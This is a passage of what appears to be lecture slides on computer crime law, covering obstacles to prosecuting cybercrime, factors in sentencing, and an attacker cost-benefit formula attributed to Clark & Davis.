- cyber stalking
- search & seizure (wiretaps, sniffers)
- **some state/local laws**
- **judiciary not trained in computer crime**
- **victims reluctant to report crimes**
- **value of loss (information, service disruption,…)**
- **jurisdictional/territorial problems**
- **Defense may be based on inadequate handling of evidence!**
	- Cross-examination of the sys admin … "you did what!"
- **convincing a jury … digital evidence, tangible loss**



# **Sentencing guidelines**

- **Potential/actual loss (\$)**
- **Level of sophistication of attack**
- **For commercial or personal benefit**
- **Malicious intent**
- **Messin' with national defense, national security, justice**
- **Messin' with critical infrastructure**
- **Threat to people, public health**

Detection & response is as important as prevention!





**Cost-benefit analysis for the attacker (Clark & Davis '95)**

$$
M_b + P_b > O_{cp} + O_{cm}P_aP_c
$$

**M<sub>b</sub>** monetary benefit to attacker

- **P<sup>b</sup> psychological benefit to attacker**
- **Ocp cost of committing the crime**
- **Ocm cost of conviction to the attacker**
- **P<sup>a</sup> probability of arrest**
- **Pc probability of conviction**

